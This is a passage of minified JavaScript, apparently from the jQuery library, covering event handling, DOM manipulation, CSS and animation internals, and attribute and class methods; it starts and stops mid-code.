"]&&(s[i]=r.needsContext?S(i,this).index(c)>-1:S.find(i,this,null,[c]).length),s[i]&&o.push(r);o.length&&a.push({elem:c,handlers:o})}return c=this,u<t.length&&a.push({elem:c,handlers:t.slice(u)
}),a},addProp:function(e,t){Object.defineProperty(S.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&q(t,"input")&&Le(t,"click",ke),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&q(t,"input")&&Le(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&q(t,"input")&&Z.get(t,"click")||q(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Ne,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Ne,isPropagationStopped:Ne,isImmediatePropagationStopped:Ne,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Se.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ae.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},(function(e,t){S.event.special[e]={setup:function(){return Le(this,e,je),!1},trigger:function(){return Le(this,e),!0},delegateType:t}})),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){S.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||S.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),S.fn.extend({on:function(e,t,n,r){return qe(this,e,t,n,r)},one:function(e,t,n,r){return qe(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"===i(e)){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ne),this.each((function(){S.event.remove(this,e,n,t)}))}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Ie=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function He(e,t){return q(e,"table")&&q(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function Re(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Me(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function _e(e,t){var n,r,i,o,s,a;if(1===t.nodeType){if(Z.hasData(e)&&(a=Z.get(e).events))for(i in Z.remove(t,"handle events"),a)for(n=0,r=a[i].length;n<r;n++)S.event.add(t,i,a[i][n]);ee.hasData(e)&&(o=ee.access(e),s=S.extend({},o),ee.set(t,s))}}function We(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Fe(e,t,n,r){t=c(t);var i,o,s,a,u,l,f=0,p=e.length,h=p-1,d=t[0],v=y(d);if(v||p>1&&"string"==typeof d&&!m.checkClone&&Pe.test(d))return e.each((function(i){var o=e.eq(i);v&&(t[0]=d.call(this,i,o.html())),Fe(o,t,n,r)}));if(p&&(o=(i=Ee(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(a=(s=S.map(Te(i,"script"),Re)).length;f<p;f++)u=i,f!==h&&(u=S.clone(u,!0,!0),a&&S.merge(s,Te(u,"script"))),n.call(e[f],u,f);if(a)for(l=s[s.length-1].ownerDocument,S.map(s,Me),f=0;f<a;f++)u=s[f],xe.test(u.type||"")&&!Z.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):w(u.textContent.replace(Ie,""),u,l))}return e}function ze(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(Te(r)),r.parentNode&&(n&&ue(r)&&we(Te(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,s,a=e.cloneNode(!0),u=ue(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(s=Te(a),r=0,i=(o=Te(e)).length;r<i;r++)We(o[r],s[r]);if(t)if(n)for(o=o||Te(e),s=s||Te(a),r=0,i=o.length;r<i;r++)_e(o[r],s[r]);else _e(e,a);return(s=Te(a,"script")).length>0&&we(s,!u&&Te(e,"script")),a},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(Q(n)){if(t=n[Z.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Z.expando]=void 0}n[ee.expando]&&(n[ee.expando]=void 0)}}}),S.fn.extend({detach:function(e){return ze(this,e,!0)},remove:function(e){return ze(this,e)},text:function(e){return Y(this,(function(e){return void 0===e?S.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Fe(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||He(this,e).appendChild(e)}))},prepend:function(){return Fe(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=He(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(Te(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return S.clone(this,e,t)}))},html:function(e){return Y(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!be[(ye.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(Te(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Fe(this,arguments,(function(t){var n=this.parentNode;S.inArray(this,e)<0&&(S.cleanData(Te(this)),n&&n.replaceChild(t,this))}),e)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){S.fn[e]=function(e){for(var n,r=[],i=S(e),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),S(i[s])[t](n),l.apply(r,n.get());return this.pushStack(r)}}));var $e=new RegExp("^("+ie+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Xe=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ye=new RegExp(se.join("|"),"i");function Ue(e,t,n){var r,i,o,s,a=e.style
;return(n=n||Be(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||ue(e)||(s=S.style(e,t)),!m.pixelBoxStyles()&&$e.test(s)&&Ye.test(t)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ae.appendChild(c).appendChild(l);var e=n.getComputedStyle(l);r="1%"!==e.top,u=12===t(e.marginLeft),l.style.right="60%",s=36===t(e.right),i=36===t(e.width),l.style.position="absolute",o=12===t(l.offsetWidth/3),ae.removeChild(c),l=null}}function t(e){return Math.round(parseFloat(e))}var r,i,o,s,a,u,c=b.createElement("div"),l=b.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(m,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),u},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,t,r,i;return null==a&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",r.style.height="9px",ae.appendChild(e).appendChild(t).appendChild(r),i=n.getComputedStyle(t),a=parseInt(i.height)>3,ae.removeChild(e)),a}}))}();var Ge=["Webkit","Moz","ms"],Je=b.createElement("div").style,Qe={};function Ke(e){var t=S.cssProps[e]||Qe[e];return t||(e in Je?e:Qe[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;n--;)if((e=Ge[n]+t)in Je)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,et=/^--/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=oe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var s="width"===t?1:0,a=0,u=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(u+=S.css(e,n+se[s],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+se[s],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+se[s]+"Width",!0,i))):(u+=S.css(e,"padding"+se[s],!0,i),"padding"!==n?u+=S.css(e,"border"+se[s]+"Width",!0,i):a+=S.css(e,"border"+se[s]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-a-.5))||0),u}function ot(e,t,n){var r=Be(e),i=(!m.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,s=Ue(e,t,r),a="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(s)){if(!n)return s;s="auto"}return(!m.boxSizingReliable()&&i||!m.reliableTrDimensions()&&q(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+it(e,t,n||(i?"border":"content"),o,r,s)+"px"}function st(e,t,n,r,i){return new st.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ue(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,s,a,u=J(t),c=et.test(t),l=e.style;if(c||(t=Ke(u)),a=S.cssHooks[t]||S.cssHooks[u],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,r))?o:l[t];"string"===(s=i(n))&&(o=oe.exec(n))&&o[1]&&(n=fe(e,t,o),s="number"),null!=n&&n==n&&("number"!==s||c||(n+=o&&o[3]||(S.cssNumber[u]?"":"px")),m.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(c?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,s,a=J(t);return et.test(t)||(t=Ke(a)),(s=S.cssHooks[t]||S.cssHooks[a])&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=Ue(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],(function(e,t){S.cssHooks[t]={get:function(e,n,r){if(n)return!Ze.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,t,r):Xe(e,tt,(function(){return ot(e,t,r)}))},set:function(e,n,r){var i,o=Be(e),s=!m.scrollboxSize()&&"absolute"===o.position,a=(s||r)&&"border-box"===S.css(e,"boxSizing",!1,o),u=r?it(e,t,r,a,o):0;return a&&s&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-it(e,t,"border",!1,o)-.5)),u&&(i=oe.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=S.css(e,t)),rt(0,n,u)}}})),S.cssHooks.marginLeft=Ve(m.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ue(e,"marginLeft"))||e.getBoundingClientRect().left-Xe(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),S.each({margin:"",padding:"",border:"Width"},(function(e,t){S.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+se[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(S.cssHooks[e+t].set=rt)})),S.fn.extend({css:function(e,t){return Y(this,(function(e,t,n){var r,i,o={},s=0;if(Array.isArray(t)){for(r=Be(e),i=t.length;s<i;s++)o[t[s]]=S.css(e,t[s],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)}),e,t,arguments.length>1)}}),S.Tween=st,st.prototype={constructor:st,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=st.propHooks[this.prop];return e&&e.get?e.get(this):st.propHooks._default.get(this)},run:function(e){var t,n=st.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):st.propHooks._default.set(this),this}},st.prototype.init.prototype=st.prototype,st.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ke(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}},st.propHooks.scrollTop=st.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=st.prototype.init,S.fx.step={};var at,ut,ct=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ft(){ut&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ft):n.setTimeout(ft,S.fx.interval),S.fx.tick())}function pt(){return n.setTimeout((function(){at=void 0})),at=Date.now()}function ht(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=se[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function dt(e,t,n){for(var r,i=(vt.tweeners[t]||[]).concat(vt.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function vt(e,t,n){var r,i,o=0,s=vt.prefilters.length,a=S.Deferred().always((function(){delete u.elem})),u=function(){if(i)return!1;for(var t=at||pt(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,s=c.tweens.length;o<s;o++)c.tweens[o].run(r);return a.notifyWith(e,[c,r,n]),r<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:S.extend({},t),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||pt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=S.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},
stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),l=c.props;for(!function(e,t){var n,r,i,o,s;for(n in e)if(i=t[r=J(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(s=S.cssHooks[r])&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(l,c.opts.specialEasing);o<s;o++)if(r=vt.prefilters[o].call(c,e,l,c.opts))return y(r.stop)&&(S._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return S.map(l,dt,c),y(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),S.fx.timer(S.extend(u,{elem:e,anim:c,queue:c.opts.queue})),c}S.Animation=S.extend(vt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return fe(n.elem,e,oe.exec(t),n),n}]},tweener:function(e,t){y(e)?(t=e,e=["*"]):e=e.match(_);for(var n,r=0,i=e.length;r<i;r++)n=e[r],vt.tweeners[n]=vt.tweeners[n]||[],vt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,s,a,u,c,l,f="width"in t||"height"in t,p=this,h={},d=e.style,v=e.nodeType&&le(e),g=Z.get(e,"fxshow");for(r in n.queue||(null==(s=S._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,p.always((function(){p.always((function(){s.unqueued--,S.queue(e,"fx").length||s.empty.fire()}))}))),t)if(i=t[r],ct.test(i)){if(delete t[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!g||void 0===g[r])continue;v=!0}h[r]=g&&g[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(h))for(r in f&&1===e.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],null==(c=g&&g.display)&&(c=Z.get(e,"display")),"none"===(l=S.css(e,"display"))&&(c?l=c:(de([e],!0),c=e.style.display||c,l=S.css(e,"display"),de([e]))),("inline"===l||"inline-block"===l&&null!=c)&&"none"===S.css(e,"float")&&(u||(p.done((function(){d.display=c})),null==c&&(l=d.display,c="none"===l?"":l)),d.display="inline-block")),n.overflow&&(d.overflow="hidden",p.always((function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}))),u=!1,h)u||(g?"hidden"in g&&(v=g.hidden):g=Z.access(e,"fxshow",{display:c}),o&&(g.hidden=!v),v&&de([e],!0),p.done((function(){for(r in v||de([e]),Z.remove(e,"fxshow"),h)S.style(e,r,h[r])}))),u=dt(v?g[r]:0,r,p),r in g||(g[r]=u.start,v&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?vt.prefilters.unshift(e):vt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"===i(e)?S.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=S.isEmptyObject(e),o=S.speed(t,n,r),s=function(){var t=vt(this,S.extend({},e),o);(i||Z.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",o=S.timers,s=Z.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&lt.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||S.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Z.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=S.timers,s=r?r.length:0;for(n.finish=!0,S.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),S.each(["toggle","show","hide"],(function(e,t){var n=S.fn[t];S.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ht(t,!0),e,r,i)}})),S.each({slideDown:ht("show"),slideUp:ht("hide"),slideToggle:ht("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){S.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(at=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),at=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){ut||(ut=!0,ft())},S.fx.stop=function(){ut=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(e,t){return e=S.fx&&S.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",m.checkOn=""!==e.value,m.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",m.radioValue="t"===e.value}();var gt,mt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return Y(this,S.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){S.removeAttr(this,e)}))}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?gt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!m.radioValue&&"radio"===t&&q(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(_);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),gt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=mt[t]||S.find.attr;mt[t]=function(e,t,r){var i,o,s=t.toLowerCase();return r||(o=mt[s],mt[s]=i,i=null!=n(e,t,r)?s:null,mt[s]=o),i}}));var yt=/^(?:input|select|textarea|button)$/i,xt=/^(?:a|area)$/i;function bt(e){return(e.match(_)||[]).join(" ")}function Tt(e){return e.getAttribute&&e.getAttribute("class")||""}function wt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(_)||[]}S.fn.extend({prop:function(e,t){return Y(this,S.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[S.propFix[e]||e]}))}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):yt.test(e.nodeName)||xt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){S.propFix[this.toLowerCase()]=this})),S.fn.extend({addClass:function(e){var t,n,r,i,o,s,a,u=0;if(y(e))return this.each((function(t){S(this).addClass(e.call(this,t,Tt(this)))}));if((t=wt(e)).length)for(;n=this[u++];)if(i=Tt(n),r=1===n.nodeType&&" "+bt(i)+" "){for(s=0;o=t[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(a=bt(r))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,r,i,o,s,a,u=0;if(y(e))return this.each((function(t){S(this).removeClass(e.call(this,t,Tt(this)))}))
;if(!arguments.length)return this.attr("class","");if((t=wt(e)).length)for(;n=this[u++];)if(i=Tt(n),r=1===n.nodeType&&" "+bt(i)+" "){for(s=0;o=t[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(a=bt(r))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=i(e),r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):y(e)?this.each((function(n){S(this).toggleClass(e.call(this,n,Tt(this),t),t)})):this.each((function(){var t,i,o,s;if(r)for(i=0,o=S(this),s=wt(e);t=s[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=Tt(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+bt(Tt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;S.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=y(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,S(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=S.map(i,(function(e){return null==e?"":e+""}))),(t=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=S.valHooks[i.type]||S.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(Ct,""):null==n?"":n:void 